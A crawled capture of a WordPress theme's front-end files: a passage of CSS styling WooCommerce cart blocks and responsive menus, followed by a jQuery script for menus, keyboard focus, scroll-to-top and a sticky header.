  margin: 0 2.8% 2.992em 0;
  padding: 10px;
  max-width: 30% !important;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a{
  border-radius: 0px;
  text-decoration: none;
  font-size: 15px !important;
  font-weight: 800;
  background: #59A101;
  color: #fff !important;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a:hover{
  background: #333 !important;
  color: #fff !important;
}
.wp-block-woocommerce-empty-cart-block .price del{
  color: inherit;
  opacity: .5;
  display: inline-block;
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block .price ins{
  background: 0 0;
  font-weight: 700;
  display: inline-block;
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-title{
  padding: 5px 0;
  text-align: center;
  text-transform: capitalize;
  color: #000 !important;
  font-size: 26px !important;
  font-weight: 500;
  font-family: 'Alex Brush';
}
.wp-block-woocommerce-empty-cart-block a img{
  width: 100% !important;
}
.wp-block-woocommerce-empty-cart-block a.wc-block-grid__product-link{
  text-decoration: none;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {
  background: #59A101 !important;
  border-color: #59A101 !important;
  color: #fff !important;
  padding: 8px 5px !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  border-radius: 100% !important;
  margin: -0.5em -0.5em 0 0 !important;
  top: 0 !important;
  right: 0 !important;
  left: auto !important;
  text-transform: capitalize !important;
}
/* video*/
.entry-video iframe {
  width: 100%;
}
/*responsive menu*/
@media screen and (max-width: 425px) and (min-width: 320px){
  #slider .inner_carousel p{
    display: none;
  }
  #header .top_headbar,.socialbox,#slider .slide-button{
    text-align: center !important;
  }
  #slider .carousel-caption{
    left: 20%;
  }
  .woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{
    width: 100% !important;
    float: none !important;
  }
  #slider img{
    height: auto !important;
  }
  #scrollbutton i {
    bottom: 95px;
  }
}
@media screen and (max-width:720px) {
  .new-text .alignwide {
    margin-left: 5px;
    margin-right: 5px;
  }
  .pagination{
    float:none;
  }
  .services .button {
    margin: 0 auto;
    display: block;
    width: 34%;
  }
  .home .inner-service{
    margin: 20px 0 0 0;
    min-height: auto;
  }
  .top-contact {
    margin: 5px 0;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .slide-button a{
    padding:10px;
    font-size: 10px;
  }
  .footer-wp input[type="submit"]{
    float: none;
  }
  .footer-wp .search-form label{
    width: 100%;
  }
  #slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, .slide-button{
    text-align: center !important;
    left: 15% !important;
    right: 15% !important;
  }
  #slider .carousel-caption {
    top: 30%;
  }
  #slider .carousel-caption h1{
    font-size: 25px;
    padding: 0;
  }
  .slide-button a{
    padding: 10px !important;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 100% !important;
    padding: 10px !important;
  }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  .new-text .alignwide {
    margin-left: -10px;
    margin-right: -10px;
  }
  span.email i{
    margin-right: 2%;
  }
  #sidebar .search-form label{
    width: 52%;
  }
  .related .products li {
    width: 46% !important;
    margin-right: 15px !important;
  }
  .top-contact {
    padding: 0;
    display: block;
  }
  #slider .inner_carousel p{
    display: none;
  }
  .footer-wp td{
    padding: 8px 0;
  }
  .footer-wp input[type="submit"]{
    float: none;
  }
  .footer-wp .search-form label{
    width: 100%;
  }
  #sidebar th,#sidebar td,.footer-wp th,.footer-wp td{
    padding: 0px;
  }
  .contentbox h2 {
    padding: 10px;
  }
  .contentbox {
    left: 0;
  }
  #slider img{
    height: auto !important;
  }
  .top-contact a.call, .top-contact a.email{
    font-size: 12px;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 47% !important;
    flex: 1 0 50% !important; 
  }
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  .new-text .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  #slider .inner_carousel h1{
    font-size: 38px;
  }
  #slider .carousel-caption{
    top:40%;
  }
  .footer-wp input[type="submit"]{
    float: none;
  }
  .footer-wp .search-form label{
    width: 100%;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 30% !important;
    flex: 1 0 30% !important; 
  }
}
@media screen and (max-width: 1000px){
  #navbar-header form.search-form, #search,.page-template-custom-front-page #header{
    display: block;
  }
  .topbar span, #navbar-header .primary-navigation ul li:after{
    display: none;
  }
  #navbar-header .top-contact span, #navbar-header .top-contact a, #navbar-header .socialbox, .search-box{
    display: block;
    text-align: left !important;
    padding: 15px;
    border-bottom: 1px solid #eee;
    color: #000;
  }
  #navbar-header .socialbox:last-child{
    border-bottom: none;
  }
  #navbar-header .socialbox{
    background: #59A101;
  }
  #navbar-header span i{
    margin-right: 5px;
  }
  #navbar-header .socialbox i{
    color: #fff;
  }
  #navbar-header .socialbox i:hover, .primary-navigation a, .primary-navigation ul ul a{
    color: #000 !important;
  }
  #navbar-header input[type='submit']{
    padding: 10px 3px;
    text-indent: -9999px;
    z-index: 999;
    background: url(images/search.png) no-repeat 4px 10px;
    position: absolute;
    width: 20%;
  }
  #navbar-header form.search-form{
    border-bottom:1px solid #eee;
  }
  #navbar-header form.search-form label{
    margin: 0;
    width: 80%;
  }
  #navbar-header input.search-field{
    padding: 10px;
    width: 117%;
    background: transparent;
    border:1px solid;
  }
  .toggle-menu {
    background: #dedddd;
  }
  .toggle-menu i {
    font-size: 32px;
    margin-right: 5px;
  }
  #navbar-header i.fas.fa-times,.toggle-menu i, .menu-brand .closebtn,.primary-navigation ul li a {
    color: #000;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
    display: inline-flex;
    align-items: center;
  }
  .menu-brand {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    background-color: #252525;
    overflow-x: hidden;
    visibility: hidden;
    transition: 0.5s width ease-in-out;
    padding-top: 60px;
  }
  .menu-brand.show{
    visibility: visible;
    width: 250px;
    transition: 0.5s width ease-in-out;
  }
  .menu-brand .closebtn {
    position: absolute;
    top: 0;
    right: 0px;
    font-size: 20px;
    display: block;
    border:none;
    background: transparent;
  }
  a.closebtn.responsive-menu.p-2.ms-4 {
    margin-top: -8px;
  }
  .fa-times:before {
    margin-left: 5px;
  }
  .menu-brand #site-navigation, .footer-wp input[type="submit"], .primary-navigation ul ul {
    width: 100%;
  }
  .menubar .primary-navigation ul li{
    border-top:1px #303030 solid;
    display:block;
  }
  .primary-navigation ul li a{
    padding: 17px;
    display:block;
    border:none;
    background-color: #fff;
    font-weight: 600;
    border-bottom: 1px solid #eee;
  }
  .primary-navigation ul ul li,.toggle-menu,.primary-navigation ul li ul,.primary-navigation ul li ul ul{
    display:block !important;
  }
  .primary-navigation ul li ul li a:before{
    content: "__";
    padding-right: 6px;
    position: relative;
    top: -4px;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:25px !important;
  }
  .primary-navigation ul li ul, .primary-navigation ul li ul ul {
    display: block !important;
    opacity: 1 !important;
  }
  .primary-navigation ul ul{
    position: static;
  }
  .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
    color: #000 !important;
    background: none !important;
  }
  .primary-navigation li{
    padding: 0;
  }
  #navbar-header {
    text-align: left;
    display: inline;
    background-color: #fff;
    box-shadow: 0px 0px 12px #333;
  }
  .primary-navigation ul{
    display: grid;
    margin: 0 !important;
  }
  .primary-navigation .current_page_item > a,.primary-navigation .current-menu-item > a,.primary-navigation .current_page_ancestor > a,.main-menu-navigation,.primary-navigation ul ul{
    background:#fff;
  }
  .primary-navigation a:focus, #navbar-header a:focus{
    outline: 1px solid #000 !important;
    border-bottom: 1px solid #000 !important;
  }
  .scrollbutton.center i{
    left: 44%;
    right: 50%;
  }
  .scrollbutton.left i {
    left: 18px;
  }
  .toggle-menu.fixed-header{
    position: fixed;
    top: 0;
    left: 0;
  }
  .fixed-header{
    position: static;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/custom.js?ver=5.4.18
body_size: 916
content:
jQuery(function($){
	"use strict";
	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,                            
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'                        
	});
});

function multipurpose_blog_responsive_menu_open() {
	jQuery(".menu-brand").addClass('show');
}
function multipurpose_blog_responsive_menu_close() {
	jQuery(".menu-brand").removeClass('show');
}

var multipurpose_blog_Keyboard_loop = function (elem) {

    var multipurpose_blog_tabbable = elem.find('select, input, textarea, button, a').filter(':visible');

    var multipurpose_blog_firstTabbable = multipurpose_blog_tabbable.first();
    var multipurpose_blog_lastTabbable = multipurpose_blog_tabbable.last();
    /*set focus on first input*/
    multipurpose_blog_firstTabbable.focus();

    /*redirect last tab to first input*/
    multipurpose_blog_lastTabbable.on('keydown', function (e) {
        if ((e.which === 9 && !e.shiftKey)) {
            e.preventDefault();
            multipurpose_blog_firstTabbable.focus();
        }
    });

    /*redirect first shift+tab to last input*/
    multipurpose_blog_firstTabbable.on('keydown', function (e) {
        if ((e.which === 9 && e.shiftKey)) {
            e.preventDefault();
            multipurpose_blog_lastTabbable.focus();
        }
    });

    /* allow escape key to close insiders div */
    elem.on('keyup', function (e) {
        if (e.keyCode === 27) {
            elem.hide();
        }
        ;
    });
};

// scroll
jQuery(document).ready(function () {
	jQuery(window).scroll(function () {
	    if (jQuery(this).scrollTop() > 0) {
	        jQuery('#scrollbutton').fadeIn();
	    } else {
	        jQuery('#scrollbutton').fadeOut();
	    }
	});
	jQuery(window).on("scroll", function () {
	   document.getElementById("scrollbutton").style.display = "block";
	});
	jQuery('#scrollbutton').click(function () {
	    jQuery("html, body").animate({
	        scrollTop: 0
	    }, 600);
	    return false;
	});
});

jQuery(function($){
	$('.mobiletoggle').click(function () {
        multipurpose_blog_Keyboard_loop($('.menu-brand'));
    });
});

// preloader
jQuery(function($){
    setTimeout(function(){
        $(".frame").delay(1000).fadeOut("slow");
    });
});

(function( $ ) {

	$(window).scroll(function(){
		var sticky = $('.sticky-header'),
		scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('fixed-header');
		else sticky.removeClass('fixed-header');
	});

})( jQuery );
